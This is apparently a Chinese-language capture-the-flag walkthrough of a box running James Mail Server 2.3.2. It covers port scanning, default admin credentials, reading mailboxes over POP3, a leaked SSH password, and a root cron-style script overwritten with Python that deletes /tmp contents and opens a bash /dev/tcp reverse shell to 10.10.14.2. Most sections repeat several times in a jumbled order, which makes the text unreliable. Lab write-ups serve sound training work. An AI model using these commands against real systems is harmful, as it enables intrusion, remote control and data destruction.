





nmap scan

#### port explore

22:ssh

25:smtp

80:一个安全公司的宣传网站

110:pop3

119:nntp





4555:JAMES Remote Administration Tool 2.3.2





#### 目录扫描

存在一个README.TXT表明是由html5up搭建的

有一个assets目录和一个images的目录可以翻阅

James Mail Server

25,110,119,4555端口都是james Mail server在监听

所以尝试从这个软件下手





searchsploit james server

2.3.2版本存在RCE

35513.py文件中表示james的默认密码为root/root



在网页上访问4555端口会显示一个静态页面,用nc访问后会提示输入用户名密码

确实是弱口令,并且存在几个用户

用35513.py试试能不能进行rce

telnet可以连接到pop3的端口上

user xxx

pass xxx

list





`retr`:read mail

在john的邮箱里存在一封邮件

在mindy的邮箱里有mindy登录目标机器的ssh用户和密码username: mindy/pass: P@55W0rd1!2@





通过50347.py写入一个反弹shell加上通过mindy登录ssh获得一个反弹的shell

`find / -writable -type f 2>/dev/null`找可写文件

在opt下面有一个root权限的tmp.py文件

那我们写一个相同的文件覆盖它

#!/usr/bin/env python

import os

import sys

try:

os.system('rm -r /tmp/* ')

except:

sys.exit()

os.system('bash -c "bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"')

#### port explore

22:ssh

25:smtp

80:一个安全公司的宣传网站

110:pop3

119:nntp

4555:JAMES Remote Administration Tool 2.3.2

#### 目录扫描

#### port explore

22:ssh

25:smtp

80:一个安全公司的宣传网站

110:pop3

119:nntp

4555:JAMES Remote Administration Tool 2.3.2

#### 目录扫描

存在一个README.TXT表明是由html5up搭建的

有一个assets目录和一个images的目录可以翻阅

James Mail Server

25,110,119,4555端口都是james Mail server在监听

所以尝试从这个软件下手

searchsploit james server

存在一个README.TXT表明是由html5up搭建的

有一个assets目录和一个images的目录可以翻阅

James Mail Server

25,110,119,4555端口都是james Mail server在监听

所以尝试从这个软件下手

searchsploit james server

2.3.2版本存在RCE

35513.py文件中表示james的默认密码为root/root

在网页上访问4555端口会显示一个静态页面,用nc访问后会提示输入用户名密码

2.3.2版本存在RCE

35513.py文件中表示james的默认密码为root/root

在网页上访问4555端口会显示一个静态页面,用nc访问后会提示输入用户名密码

确实是弱口令,并且存在几个用户

确实是弱口令,并且存在几个用户

用35513.py试试能不能进行rce

telnet可以连接到pop3的端口上

user xxx

pass xxx

list

`retr`:read mail

在john的邮箱里存在一封邮件

用35513.py试试能不能进行rce

telnet可以连接到pop3的端口上

user xxx

pass xxx

list

`retr`:read mail

在john的邮箱里存在一封邮件

在mindy的邮箱里有mindy登录目标机器的ssh用户和密码username: mindy/pass: P@55W0rd1!2@

通过50347.py写入一个反弹shell加上通过mindy登录ssh获得一个反弹的shell

在mindy的邮箱里有mindy登录目标机器的ssh用户和密码username: mindy/pass: P@55W0rd1!2@

通过50347.py写入一个反弹shell加上通过mindy登录ssh获得一个反弹的shell

`find / -writable -type f 2>/dev/null`找可写文件

在opt下面有一个root权限的tmp.py文件

那我们写一个相同的文件覆盖它

#!/usr/bin/env python

import os

import sys

try:

os.system('rm -r /tmp/* ')

except:

sys.exit()

os.system('bash -c "bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"')

`find / -writable -type f 2>/dev/null`找可写文件

在opt下面有一个root权限的tmp.py文件

那我们写一个相同的文件覆盖它

#!/usr/bin/env python

import os

import sys

try:

os.system('rm -r /tmp/* ')

except:

sys.exit()

os.system('bash -c "bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"')